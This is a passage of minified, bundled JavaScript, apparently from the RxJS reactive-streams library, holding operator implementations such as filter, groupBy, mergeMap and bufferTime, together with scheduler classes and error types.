0===t.length&&this.isComplete?{value:null,done:!0}:{value:t.shift(),done:!1}},e.prototype.hasValue=function(){return this.buffer.length>0},e.prototype.hasCompleted=function(){return 0===this.buffer.length&&this.isComplete},e.prototype.notifyComplete=function(){this.buffer.length>0?(this.isComplete=!0,this.parent.notifyInactive()):this.destination.complete()},e.prototype.notifyNext=function(t){this.buffer.push(t),this.parent.checkIterators()},e.prototype.subscribe=function(){return(0,s.ft)(this.observable,new s.IY(this))},e}(s.Ds)},52257:(t,e,r)=>{"use strict";r.d(e,{u:()=>i});var n=r(22556);function i(){return(0,n.J)(1)}},66008:(t,e,r)=>{"use strict";r.d(e,{h:()=>o});var n=r(70655),i=r(10979);function o(t,e){return function(r){return r.lift(new a(t,e))}}var a=function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.predicate,this.thisArg))},t}(),u=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.thisArg=n,i.count=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e}(i.L)},11120:(t,e,r)=>{"use strict";r.d(e,{T:()=>d,v:()=>s});var n=r(70655),i=r(10979),o=r(98760),a=r(92772),u=r(70211);function s(t,e,r,n){return function(i){return i.lift(new c(t,e,r,n))}}var c=function(){function t(t,e,r,n){this.keySelector=t,this.elementSelector=e,this.durationSelector=r,this.subjectSelector=n}return t.prototype.call=function(t,e){return e.subscribe(new l(t,this.keySelector,this.elementSelector,this.durationSelector,this.subjectSelector))},t}(),l=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;return a.keySelector=r,a.elementSelector=n,a.durationSelector=i,a.subjectSelector=o,a.groups=null,a.attemptedToUnsubscribe=!1,a.count=0,a}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.keySelector(t)}catch(t){return void this.error(t)}this._group(t,e)},e.prototype._group=function(t,e){var r=this.groups;r||(r=this.groups=new Map);var n,i=r.get(e);if(this.elementSelector)try{n=this.elementSelector(t)}catch(t){this.error(t)}else n=t;if(!i){i=this.subjectSelector?this.subjectSelector():new u.xQ,r.set(e,i);var o=new d(e,i,this);if(this.destination.next(o),this.durationSelector){var a=void 0;try{a=this.durationSelector(new d(e,i))}catch(t){return void this.error(t)}this.add(a.subscribe(new f(e,i,this)))}}i.closed||i.next(n)},e.prototype._error=function(t){var e=this.groups;e&&(e.forEach((function(e,r){e.error(t)})),e.clear()),this.destination.error(t)},e.prototype._complete=function(){var t=this.groups;t&&(t.forEach((function(t,e){t.complete()})),t.clear()),this.destination.complete()},e.prototype.removeGroup=function(t){this.groups.delete(t)},e.prototype.unsubscribe=function(){this.closed||(this.attemptedToUnsubscribe=!0,0===this.count&&t.prototype.unsubscribe.call(this))},e}(i.L),f=function(t){function e(e,r,n){var i=t.call(this,r)||this;return i.key=e,i.group=r,i.parent=n,i}return n.ZT(e,t),e.prototype._next=function(t){this.complete()},e.prototype._unsubscribe=function(){var t=this.parent,e=this.key;this.key=this.parent=null,t&&t.removeGroup(e)},e}(i.L),d=function(t){function e(e,r,n){var i=t.call(this)||this;return i.key=e,i.groupSubject=r,i.refCountSubscription=n,i}return n.ZT(e,t),e.prototype._subscribe=function(t){var e=new o.w,r=this.refCountSubscription,n=this.groupSubject;return r&&!r.closed&&e.add(new p(r)),e.add(n.subscribe(t)),e},e}(a.y),p=function(t){function e(e){var r=t.call(this)||this;return r.parent=e,e.count++,r}return n.ZT(e,t),e.prototype.unsubscribe=function(){var e=this.parent;e.closed||this.closed||(t.prototype.unsubscribe.call(this),e.count-=1,0===e.count&&e.attemptedToUnsubscribe&&e.unsubscribe())},e}(o.w)},55709:(t,e,r)=>{"use strict";r.d(e,{U:()=>o});var n=r(70655),i=r(10979);function o(t,e){return function(r){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return r.lift(new a(t,e))}}var a=function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.thisArg))},t}(),u=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.project=r,i.count=0,i.thisArg=n||i,i}return n.ZT(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(i.L)},22556:(t,e,r)=>{"use strict";r.d(e,{J:()=>o});var n=r(47746),i=r(43608);function o(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),(0,n.zg)(i.y,t)}},47746:(t,e,r)=>{"use strict";r.d(e,{VS:()=>l,zg:()=>u});var n=r(70655),i=r(55709),o=r(55760),a=r(17604);function u(t,e,r){return void 0===r&&(r=Number.POSITIVE_INFINITY),"function"==typeof e?function(n){return n.pipe(u((function(r,n){return(0,o.D)(t(r,n)).pipe((0,i.U)((function(t,i){return e(r,t,n,i)})))}),r))}:("number"==typeof e&&(r=e),function(e){return e.lift(new s(t,r))})}var s=function(){function t(t,e){void 0===e&&(e=Number.POSITIVE_INFINITY),this.project=t,this.concurrent=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.project,this.concurrent))},t}(),c=function(t){function e(e,r,n){void 0===n&&(n=Number.POSITIVE_INFINITY);var i=t.call(this,e)||this;return i.project=r,i.concurrent=n,i.hasCompleted=!1,i.buffer=[],i.active=0,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e)},e.prototype._innerSub=function(t){var e=new a.IY(this),r=this.destination;r.add(e);var n=(0,a.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyComplete=function(){var t=this.buffer;this.active--,t.length>0?this._next(t.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e}(a.Ds),l=u},89276:(t,e,r)=>{"use strict";r.d(e,{QV:()=>a,ht:()=>s});var n=r(70655),i=r(10979),o=r(42632);function a(t,e){return void 0===e&&(e=0),function(r){return r.lift(new u(t,e))}}var u=function(){function t(t,e){void 0===e&&(e=0),this.scheduler=t,this.delay=e}return t.prototype.call=function(t,e){return e.subscribe(new s(t,this.scheduler,this.delay))},t}(),s=function(t){function e(e,r,n){void 0===n&&(n=0);var i=t.call(this,e)||this;return i.scheduler=r,i.delay=n,i}return n.ZT(e,t),e.dispatch=function(t){var e=t.notification,r=t.destination;e.observe(r),this.unsubscribe()},e.prototype.scheduleMessage=function(t){this.destination.add(this.scheduler.schedule(e.dispatch,this.delay,new c(t,this.destination)))},e.prototype._next=function(t){this.scheduleMessage(o.P.createNext(t))},e.prototype._error=function(t){this.scheduleMessage(o.P.createError(t)),this.unsubscribe()},e.prototype._complete=function(){this.scheduleMessage(o.P.createComplete()),this.unsubscribe()},e}(i.L),c=function(){return function(t,e){this.notification=t,this.destination=e}}()},3018:(t,e,r)=>{"use strict";r.d(e,{x:()=>o});var n=r(70655),i=r(10979);function o(){return function(t){return t.lift(new a(t))}}var a=function(){function t(t){this.connectable=t}return t.prototype.call=function(t,e){var r=this.connectable;r._refCount++;var n=new u(t,r),i=e.subscribe(n);return n.closed||(n.connection=r.connect()),i},t}(),u=function(t){function e(e,r){var n=t.call(this,e)||this;return n.connectable=r,n}return n.ZT(e,t),e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._refCount;if(e<=0)this.connection=null;else if(t._refCount=e-1,e>1)this.connection=null;else{var r=this.connection,n=t._connection;this.connection=null,!n||r&&n!==r||n.unsubscribe()}}else this.connection=null},e}(i.L)},53109:(t,e,r)=>{"use strict";r.d(e,{r:()=>o});var n=r(92772),i=r(98760);function o(t,e){return new n.y((function(r){var n=new i.w,o=0;return n.add(e.schedule((function(){o!==t.length?(r.next(t[o++]),r.closed||n.add(this.schedule())):r.complete()}))),n}))}},38107:(t,e,r)=>{"use strict";r.d(e,{x:()=>l});var n=r(92772),i=r(98760),o=r(15050),a=r(53109),u=r(999),s=r(70336),c=r(39217);function l(t,e){if(null!=t){if(function(t){return t&&"function"==typeof t[o.L]}(t))return function(t,e){return new n.y((function(r){var n=new i.w;return n.add(e.schedule((function(){var i=t[o.L]();n.add(i.subscribe({next:function(t){n.add(e.schedule((function(){return r.next(t)})))},error:function(t){n.add(e.schedule((function(){return r.error(t)})))},complete:function(){n.add(e.schedule((function(){return r.complete()})))}}))}))),n}))}(t,e);if((0,s.t)(t))return function(t,e){return new n.y((function(r){var n=new i.w;return n.add(e.schedule((function(){return t.then((function(t){n.add(e.schedule((function(){r.next(t),n.add(e.schedule((function(){return r.complete()})))})))}),(function(t){n.add(e.schedule((function(){return r.error(t)})))}))}))),n}))}(t,e);if((0,c.z)(t))return(0,a.r)(t,e);if(function(t){return t&&"function"==typeof t[u.hZ]}(t)||"string"==typeof t)return function(t,e){if(!t)throw new Error("Iterable cannot be null");return new n.y((function(r){var n,o=new i.w;return o.add((function(){n&&"function"==typeof n.return&&n.return()})),o.add(e.schedule((function(){n=t[u.hZ](),o.add(e.schedule((function(){if(!r.closed){var t,e;try{var i=n.next();t=i.value,e=i.done}catch(t){return void r.error(t)}e?r.complete():(r.next(t),this.schedule())}})))}))),o}))}(t,e)}throw new TypeError((null!==t&&typeof t||t)+" is not observable")}},96114:(t,e,r)=>{"use strict";r.d(e,{o:()=>i});var n=r(70655),i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n.pending=!1,n}return n.ZT(e,t),e.prototype.schedule=function(t,e){if(void 0===e&&(e=0),this.closed)return this;this.state=t;var r=this.id,n=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(n,r,e)),this.pending=!0,this.delay=e,this.id=this.id||this.requestAsyncId(n,this.id,e),this},e.prototype.requestAsyncId=function(t,e,r){return void 0===r&&(r=0),setInterval(t.flush.bind(t,this),r)},e.prototype.recycleAsyncId=function(t,e,r){if(void 0===r&&(r=0),null!==r&&this.delay===r&&!1===this.pending)return e;clearInterval(e)},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var r=this._execute(t,e);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var r=!1,n=void 0;try{this.work(t)}catch(t){r=!0,n=!!t&&t||new Error(t)}if(r)return this.unsubscribe(),n},e.prototype._unsubscribe=function(){var t=this.id,e=this.scheduler,r=e.actions,n=r.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==n&&r.splice(n,1),null!=t&&(this.id=this.recycleAsyncId(e,t,null)),this.delay=null},e}(function(t){function e(e,r){return t.call(this)||this}return n.ZT(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e}(r(98760).w))},78399:(t,e,r)=>{"use strict";r.d(e,{v:()=>o});var n=r(70655),i=r(38725),o=function(t){function e(r,n){void 0===n&&(n=i.b.now);var o=t.call(this,r,(function(){return e.delegate&&e.delegate!==o?e.delegate.now():n()}))||this;return o.actions=[],o.active=!1,o.scheduled=void 0,o}return n.ZT(e,t),e.prototype.schedule=function(r,n,i){return void 0===n&&(n=0),e.delegate&&e.delegate!==this?e.delegate.schedule(r,n,i):t.prototype.schedule.call(this,r,n,i)},e.prototype.flush=function(t){var e=this.actions;if(this.active)e.push(t);else{var r;this.active=!0;do{if(r=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,r){for(;t=e.shift();)t.unsubscribe();throw r}}},e}(i.b)},6650:(t,e,r)=>{"use strict";r.d(e,{e:()=>l,E:()=>c});var n=r(70655),i=1,o=function(){return Promise.resolve()}(),a={};function u(t){return t in a&&(delete a[t],!0)}var s=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return n.ZT(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e.scheduled||(e.scheduled=(s=e.flush.bind(e,null),c=i++,a[c]=!0,o.then((function(){return u(c)&&s()})),c)));var s,c},e.prototype.recycleAsyncId=function(e,r,n){if(void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);0===e.actions.length&&(u(r),e.scheduled=void 0)},e}(r(96114).o),c=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.flush=function(t){this.active=!0,this.scheduled=void 0;var e,r=this.actions,n=-1,i=r.length;t=t||r.shift();do{if(e=t.execute(t.state,t.delay))break}while(++n<i&&(t=r.shift()));if(this.active=!1,e){for(;++n<i&&(t=r.shift());)t.unsubscribe();throw e}},e}(r(78399).v))(s),l=c},90964:(t,e,r)=>{"use strict";r.d(e,{P:()=>o,z:()=>i});var n=r(96114),i=new(r(78399).v)(n.o),o=i},92546:(t,e,r)=>{"use strict";r.d(e,{c:()=>a,N:()=>o});var n=r(70655),i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return n.ZT(e,t),e.prototype.schedule=function(e,r){return void 0===r&&(r=0),r>0?t.prototype.schedule.call(this,e,r):(this.delay=r,this.state=e,this.scheduler.flush(this),this)},e.prototype.execute=function(e,r){return r>0||this.closed?t.prototype.execute.call(this,e,r):this._execute(e,r)},e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0?t.prototype.requestAsyncId.call(this,e,r,n):e.flush(this)},e}(r(96114).o),o=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e}(r(78399).v))(i),a=o},999:(t,e,r)=>{"use strict";function n(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}r.d(e,{hZ:()=>i});var i=n()},15050:(t,e,r)=>{"use strict";r.d(e,{L:()=>n});var n=function(){return"function"==typeof Symbol&&Symbol.observable||"@@observable"}()},23142:(t,e,r)=>{"use strict";r.d(e,{b:()=>n});var n=function(){return"function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random()}()},76565:(t,e,r)=>{"use strict";r.d(e,{W:()=>n});var n=function(){function t(){return Error.call(this),this.message="argument out of range",this.name="ArgumentOutOfRangeError",this}return t.prototype=Object.create(Error.prototype),t}()},26929:(t,e,r)=>{"use strict";r.d(e,{K:()=>n});var n=function(){function t(){return Error.call(this),this.message="no elements in sequence",this.name="EmptyError",this}return t.prototype=Object.create(Error.prototype),t}()},41016:(t,e,r)=>{"use strict";r.d(e,{N:()=>n});var n=function(){function t(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return t.prototype=Object.create(Error.prototype),t}()},81462:(t,e,r)=>{"use strict";r.d(e,{W:()=>n});var n=function(){function t(){return Error.call(this),this.message="Timeout has occurred",this.name="TimeoutError",this}return t.prototype=Object.create(Error.prototype),t}()},28782:(t,e,r)=>{"use strict";r.d(e,{B:()=>n});var n=function(){function t(t){return Error.call(this),this.message=t?t.length+" errors occurred during unsubscription:\n"+t.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"",this.name="UnsubscriptionError",this.errors=t,this}return t.prototype=Object.create(Error.prototype),t}()},93642:(t,e,r)=>{"use strict";r.d(e,{_:()=>i});var n=r(10979);function i(t){for(;t;){var e=t,r=e.closed,i=e.destination,o=e.isStopped;if(r||o)return!1;t=i&&i instanceof n.L?i:null}return!0}},71644:(t,e,r)=>{"use strict";function n(t){setTimeout((function(){throw t}),0)}r.d(e,{z:()=>n})},43608:(t,e,r)=>{"use strict";function n(t){return t}r.d(e,{y:()=>n})},59026:(t,e,r)=>{"use strict";r.d(e,{k:()=>n});var n=function(){return Array.isArray||function(t){return t&&"number"==typeof t.length}}()},39217:(t,e,r)=>{"use strict";r.d(e,{z:()=>n});var n=function(t){return t&&"number"==typeof t.length&&"function"!=typeof t}},14156:(t,e,r)=>{"use strict";function n(t){return"function"==typeof t}r.d(e,{m:()=>n})},35812:(t,e,r)=>{"use strict";r.d(e,{k:()=>i});var n=r(59026);function i(t){return!(0,n.k)(t)&&t-parseFloat(t)+1>=0}},92009:(t,e,r)=>{"use strict";function n(t){return null!==t&&"object"==typeof t}r.d(e,{K:()=>n})},70336:(t,e,r)=>{"use strict";function n(t){return!!t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}r.d(e,{t:()=>n})},17507:(t,e,r)=>{"use strict";function n(t){return t&&"function"==typeof t.schedule}r.d(e,{K:()=>n})},33306:(t,e,r)=>{"use strict";function n(){}r.d(e,{Z:()=>n})},18463:(t,e,r)=>{"use strict";function n(t,e){function r(){return!r.pred.apply(r.thisArg,arguments)}return r.pred=t,r.thisArg=e,r}r.d(e,{f:()=>n})},62561:(t,e,r)=>{"use strict";r.d(e,{U:()=>o,z:()=>i});var n=r(43608);function i(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o(t)}function o(t){return 0===t.length?n.y:1===t.length?t[0]:function(e){return t.reduce((function(t,e){return e(t)}),e)}}},67843:(t,e,r)=>{"use strict";r.d(e,{s:()=>l});var n=r(56900),i=r(71644),o=r(999),a=r(15050),u=r(39217),s=r(70336),c=r(92009),l=function(t){if(t&&"function"==typeof t[a.L])return l=t,function(t){var e=l[a.L]();if("function"!=typeof e.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return e.subscribe(t)};if((0,u.z)(t))return(0,n.V)(t);if((0,s.t)(t))return r=t,function(t){return r.then((function(e){t.closed||(t.next(e),t.complete())}),(function(e){return t.error(e)})).then(null,i.z),t};if(t&&"function"==typeof t[o.hZ])return e=t,function(t){for(var r=e[o.hZ]();;){var n=void 0;try{n=r.next()}catch(e){return t.error(e),t}if(n.done){t.complete();break}if(t.next(n.value),t.closed)break}return"function"==typeof r.return&&t.add((function(){r.return&&r.return()})),t};var e,r,l,f=(0,c.K)(t)?"an invalid object":"'"+t+"'";throw new TypeError("You provided "+f+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.")}},56900:(t,e,r)=>{"use strict";r.d(e,{V:()=>n});var n=function(t){return function(e){for(var r=0,n=t.length;r<n&&!e.closed;r++)e.next(t[r]);e.complete()}}},52080:(t,e,r)=>{"use strict";r.d(e,{D:()=>u});var n=r(70655),i=function(t){function e(e,r,n){var i=t.call(this)||this;return i.parent=e,i.outerValue=r,i.outerIndex=n,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e}(r(10979).L),o=r(67843),a=r(92772);function u(t,e,r,n,u){if(void 0===u&&(u=new i(t,r,n)),!u.closed)return e instanceof a.y?e.subscribe(u):(0,o.s)(e)(u)}},11717:(t,e,r)=>{"use strict";r.r(e),r.d(e,{audit:()=>o,auditTime:()=>l,buffer:()=>f,bufferCount:()=>v,bufferTime:()=>w,bufferToggle:()=>P,bufferWhen:()=>C,catchError:()=>I,combineAll:()=>W,combineLatest:()=>V,concat:()=>H,concatAll:()=>Y.u,concatMap:()=>Z,concatMapTo:()=>K,count:()=>J,debounce:()=>Q,debounceTime:()=>rt,defaultIfEmpty:()=>at,delay:()=>ft,delayWhen:()=>bt,dematerialize:()=>_t,distinct:()=>Ot,distinctUntilChanged:()=>Et,distinctUntilKeyChanged:()=>Pt,elementAt:()=>Ft,endWith:()=>Ut,every:()=>Ht,exhaust:()=>Zt,exhaustMap:()=>Gt,expand:()=>ee,filter:()=>Mt.h,finalize:()=>ie,find:()=>ue,findIndex:()=>le,first:()=>de,flatMap:()=>$.VS,groupBy:()=>pe.v,ignoreElements:()=>he,isEmpty:()=>ye,last:()=>xe,map:()=>Xt.U,mapTo:()=>Oe,materialize:()=>Ee,max:()=>Le,merge:()=>Be,mergeAll:()=>De.J,mergeMap:()=>$.zg,mergeMapTo:()=>qe,mergeScan:()=>We,min:()=>Ve,multicast:()=>He,observeOn:()=>$e.QV,onErrorResumeNext:()=>Ze,pairwise:()=>Xe,partition:()=>er,pluck:()=>rr,publish:()=>ir,publishBehavior:()=>ar,publishLast:()=>sr,publishReplay:()=>lr,race:()=>dr,reduce:()=>Ne,refCount:()=>Ar.x,repeat:()=>pr,repeatWhen:()=>br,retry:()=>gr,retryWhen:()=>Sr,sample:()=>kr,sampleTime:()=>Tr,scan:()=>Pe,sequenceEqual:()=>Cr,share:()=>Dr,shareReplay:()=>qr,single:()=>Wr,skip:()=>Vr,skipLast:()=>Yr,skipUntil:()=>Kr,skipWhile:()=>Gr,startWith:()=>en,subscribeOn:()=>an,switchAll:()=>fn,switchMap:()=>sn,switchMapTo:()=>dn,take:()=>qt,takeLast:()=>we,takeUntil:()=>pn,takeWhile:()=>bn,tap:()=>_n,throttle:()=>An,throttleTime:()=>jn,throwIfEmpty:()=>Nt,timeInterval:()=>Cn,timeout:()=>Wn,timeoutWith:()=>In,timestamp:()=>Rn,toArray:()=>Un,window:()=>Hn,windowCount:()=>Zn,windowTime:()=>Xn,windowToggle:()=>ii,windowWhen:()=>ui,withLatestFrom:()=>li,zip:()=>hi,zipAll:()=>vi});var n=r(70655),i=r(17604);function o(t){return function(e){return e.lift(new a(t))}}var a=function(){function t(t){this.durationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.durationSelector))},t}(),u=function(t){function e(e,r){var n=t.call(this,e)||this;return n.durationSelector=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){if(this.value=t,this.hasValue=!0,!this.throttled){var e=void 0;try{e=(0,this.durationSelector)(t)}catch(t){return this.destination.error(t)}var r=(0,i.ft)(e,new i.IY(this));!r||r.closed?this.clearThrottle():this.add(this.throttled=r)}},e.prototype.clearThrottle=function(){var t=this,e=t.value,r=t.hasValue,n=t.throttled;n&&(this.remove(n),this.throttled=void 0,n.unsubscribe()),r&&(this.value=void 0,this.hasValue=!1,this.destination.next(e))},e.prototype.notifyNext=function(){this.clearThrottle()},e.prototype.notifyComplete=function(){this.clearThrottle()},e}(i.Ds),s=r(90964),c=r(69604);function l(t,e){return void 0===e&&(e=s.P),o((function(){return(0,c.H)(t,e)}))}function f(t){return function(e){return e.lift(new d(t))}}var d=function(){function t(t){this.closingNotifier=t}return t.prototype.call=function(t,e){return e.subscribe(new p(t,this.closingNotifier))},t}(),p=function(t){function e(e,r){var n=t.call(this,e)||this;return n.buffer=[],n.add((0,i.ft)(r,new i.IY(n))),n}return n.ZT(e,t),e.prototype._next=function(t){this.buffer.push(t)},e.prototype.notifyNext=function(){var t=this.buffer;this.buffer=[],this.destination.next(t)},e}(i.Ds),h=r(10979);function v(t,e){return void 0===e&&(e=null),function(r){return r.lift(new b(t,e))}}var b=function(){function t(t,e){this.bufferSize=t,this.startBufferEvery=e,this.subscriberClass=e&&t!==e?m:y}return t.prototype.call=function(t,e){return e.subscribe(new this.subscriberClass(t,this.bufferSize,this.startBufferEvery))},t}(),y=function(t){function e(e,r){var n=t.call(this,e)||this;return n.bufferSize=r,n.buffer=[],n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.buffer;e.push(t),e.length==this.bufferSize&&(this.destination.next(e),this.buffer=[])},e.prototype._complete=function(){var e=this.buffer;e.length>0&&this.destination.next(e),t.prototype._complete.call(this)},e}(h.L),m=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.bufferSize=r,i.startBufferEvery=n,i.buffers=[],i.count=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e=this,r=e.bufferSize,n=e.startBufferEvery,i=e.buffers,o=e.count;this.count++,o%n==0&&i.push([]);for(var a=i.length;a--;){var u=i[a];u.push(t),u.length===r&&(i.splice(a,1),this.destination.next(u))}},e.prototype._complete=function(){for(var e=this.buffers,r=this.destination;e.length>0;){var n=e.shift();n.length>0&&r.next(n)}t.prototype._complete.call(this)},e}(h.L),g=r(17507);function w(t){var e=arguments.length,r=s.P;(0,g.K)(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],e--);var n=null;e>=2&&(n=arguments[1]);var i=Number.POSITIVE_INFINITY;return e>=3&&(i=arguments[2]),function(e){return e.lift(new _(t,n,i,r))}}var _=function(){function t(t,e,r,n){this.bufferTimeSpan=t,this.bufferCreationInterval=e,this.maxBufferSize=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new x(t,this.bufferTimeSpan,this.bufferCreationInterval,this.maxBufferSize,this.scheduler))},t}(),S=function(){return function(){this.buffer=[]}}(),x=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;a.bufferTimeSpan=r,a.bufferCreationInterval=n,a.maxBufferSize=i,a.scheduler=o,a.contexts=[];var u=a.openContext();if(a.timespanOnly=null==n||n<0,a.timespanOnly){var s={subscriber:a,context:u,bufferTimeSpan:r};a.add(u.closeAction=o.schedule(O,r,s))}else{var c={subscriber:a,context:u},l={bufferTimeSpan:r,bufferCreationInterval:n,subscriber:a,scheduler:o};a.add(u.closeAction=o.schedule(k,r,c)),a.add(o.schedule(A,n,l))}return a}return n.ZT(e,t),e.prototype._next=function(t){for(var e,r=this.contexts,n=r.length,i=0;i<n;i++){var o=r[i],a=o.buffer;a.push(t),a.length==this.maxBufferSize&&(e=o)}e&&this.onBufferFull(e)},e.prototype._error=function(e){this.contexts.length=0,t.prototype._error.call(this,e)},e.prototype._complete=function(){for(var e=this.contexts,r=this.destination;e.length>0;){var n=e.shift();r.next(n.buffer)}t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){this.contexts=null},e.prototype.onBufferFull=function(t){this.closeContext(t);var e=t.closeAction;if(e.unsubscribe(),this.remove(e),!this.closed&&this.timespanOnly){t=this.openContext();var r=this.bufferTimeSpan,n={subscriber:this,context:t,bufferTimeSpan:r};this.add(t.closeAction=this.scheduler.schedule(O,r,n))}},e.prototype.openContext=function(){var t=new S;return this.contexts.push(t),t},e.prototype.closeContext=function(t){this.destination.next(t.buffer);var e=this.contexts;(e?e.indexOf(t):-1)>=0&&e.splice(e.indexOf(t),1)},e}(h.L);function O(t){var e=t.subscriber,r=t.context;r&&e.closeContext(r),e.closed||(t.context=e.openContext(),t.context.closeAction=this.schedule(t,t.bufferTimeSpan))}function A(t){var e=t.bufferCreationInterval,r=t.bufferTimeSpan,n=t.subscriber,i=t.scheduler,o=n.openContext();n.closed||(n.add(o.closeAction=i.schedule(k,r,{subscriber:n,context:o})),this.schedule(t,e))}function k(t){var e=t.subscriber,r=t.context;e.closeContext(r)}var E=r(98760),j=r(52080),T=r(62039);function P(t,e){return function(r){return r.lift(new z(t,e))}}var z=function(){function t(t,e){this.openings=t,this.closingSelector=e}return t.prototype.call=function(t,e){return e.subscribe(new M(t,this.openings,this.closingSelector))},t}(),M=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.closingSelector=n,i.contexts=[],i.add((0,j.D)(i,r)),i}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.contexts,r=e.length,n=0;n<r;n++)e[n].buffer.push(t)},e.prototype._error=function(e){for(var r=this.contexts;r.length>0;){var n=r.shift();n.subscription.unsubscribe(),n.buffer=null,n.subscription=null}this.contexts=null,t.prototype._error.call(this,e)},e.prototype._complete=function(){for(var e=this.contexts;e.length>0;){var r=e.shift();this.destination.next(r.buffer),r.subscription.unsubscribe(),r.buffer=null,r.subscription=null}this.contexts=null,t.prototype._complete.call(this)},e.prototype.notifyNext=function(t,e){t?this.closeBuffer(t):this.openBuffer(e)},e.prototype.notifyComplete=function(t){this.closeBuffer(t.context)},e.prototype.openBuffer=function(t){try{var e=this.closingSelector.call(this,t);e&&this.trySubscribe(e)}catch(t){this._error(t)}},e.prototype.closeBuffer=function(t){var e=this.contexts;if(e&&t){var r=t.buffer,n=t.subscription;this.destination.next(r),e.splice(e.indexOf(t),1),this.remove(n),n.unsubscribe()}},e.prototype.trySubscribe=function(t){var e=this.contexts,r=new E.w,n={buffer:[],subscription:r};e.push(n);var i=(0,j.D)(this,t,n);!i||i.closed?this.closeBuffer(n):(i.context=n,this.add(i),r.add(i))},e}(T.L);function C(t){return function(e){return e.lift(new N(t))}}var N=function(){function t(t){this.closingSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new L(t,this.closingSelector))},t}(),L=function(t){function e(e,r){var n=t.call(this,e)||this;return n.closingSelector=r,n.subscribing=!1,n.openBuffer(),n}return n.ZT(e,t),e.prototype._next=function(t){this.buffer.push(t)},e.prototype._complete=function(){var e=this.buffer;e&&this.destination.next(e),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){this.buffer=void 0,this.subscribing=!1},e.prototype.notifyNext=function(){this.openBuffer()},e.prototype.notifyComplete=function(){this.subscribing?this.complete():this.openBuffer()},e.prototype.openBuffer=function(){var t=this.closingSubscription;t&&(this.remove(t),t.unsubscribe());var e,r=this.buffer;this.buffer&&this.destination.next(r),this.buffer=[];try{e=(0,this.closingSelector)()}catch(t){return this.error(t)}t=new E.w,this.closingSubscription=t,this.add(t),this.subscribing=!0,t.add((0,i.ft)(e,new i.IY(this))),this.subscribing=!1},e}(i.Ds);function I(t){return function(e){var r=new B(t),n=e.lift(r);return r.caught=n}}var B=function(){function t(t){this.selector=t}return t.prototype.call=function(t,e){return e.subscribe(new D(t,this.selector,this.caught))},t}(),D=function(t){function e(e,r,n){var i=t.call(this,e)||this;return 